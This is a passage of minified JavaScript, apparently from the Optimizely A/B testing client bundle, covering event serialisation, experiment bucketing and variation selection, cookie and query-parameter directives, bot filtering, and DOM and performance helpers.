f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},4596:function(n,t,e){var i=e(7640);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2740:function(n,t,e){var i=e(5839),r=e(7640);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3349:function(n){n.exports={OTHER:"other"}},5843:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2268:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},1206:function(n,t,e){var i=e(7640);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},9037:function(n,t,e){var i=e(6373),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1399:function(n,t,e){var i=e(5839),r=e(4596),o=e(9037),a=e(8193),u=e(5837).b,c=e(29),s=e(4512),f=e(4979);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},5837:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},9703:function(n,t,e){var i=e(5839),r=(e(4596),e(8421)),o=e(6863),a=e(9037),u=e(1399),c=e(5837).b,s=e(5037),f=e(2740),l=(e(29),e(2676),e(7742)),d=e(4512),v=(e(342),e(5250)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},5037:function(n,t,e){var i=e(5839),r=e(796),o=e(29),a=e(1378),u=r.create(),c={action_data:e(2216),async_request:e(2921),audience_data:e(1760),change_data:e(9550),cleanup:e(6679),client_metadata:e(3946),cookie_options:e(4624),event_data:e(830),event_emitter:e(2342),dimension_data:e(6626),directive:e(3290),global:e(9712),history:e(4975),integration_settings:e(1521),layer:e(3258),layer_data:e(5741),log:e(3701),observed_redirect:e(8094),pending_events:e(2038),performance:e(6345),plugins:e(471),provider_status:e(2943),pending_redirect:e(1975),rum:e(6051),sandbox:e(96),session:e(2651),tracker_optimizely:e(6154),ua_data:e(6836),view:e(2726),view_data:e(3209),visitor:e(8541),visitor_attribute_entity:e(3334),visitor_events:e(6353),visitor_events_manager:e(4757),visitor_id:e(141),visitor_bucketing:e(108),xdomain:e(4639)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},1106:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(3306),u=e(1014).v,c=e(2740),s=e(29),f=e(4512),l=t.JSONParseError=u("JSONParseError"),d=e(8946),v=e(3916),h=e(6306),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},8942:function(n,t){t.now=function(){return+new Date}},7019:function(n,t){t.VERSION="0.235.0",t.NAME="js"},1135:function(n,t,e){var i=e(5037).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7933:function(n,t,e){var i,r,o="optimizely_data",a=e(1014).v,u=e(8664),c=e(6306),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},8902:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},9709:function(n,t,e){var i=e(6693).Promise,r=e(6306);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},342:function(n,t,e){var i=e(4596),r=e(1014).v,o=e(8942),a=e(29),u=e(6306),c=e(5037).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},6306:function(n,t,e){var i=e(5839),r=e(4512);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},9759:function(n,t,e){var i=e(5839);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2586:function(n,t,e){var i=e(5839),r=e(7688),o=e(4596),a=e(8421),u=e(5037),c=e(29),s=e(4512),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},3191:function(n,t,e){var i=e(2586);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},6016:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(9088),di=__webpack_require__(5037),Logger=__webpack_require__(4512),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},29:function(n,t,e){var i=e(8459);n.exports=i.create()},2676:function(n,t,e){var i=e(5839);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},7742:function(n,t,e){var i=e(5839),r=e(4596),o=e(8942),a=e(5037),u=e(29),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2700:function(n,t,e){var i=e(5839);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},8193:function(n,t,e){var i=e(5839),r=e(3916),o=e(4512),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var 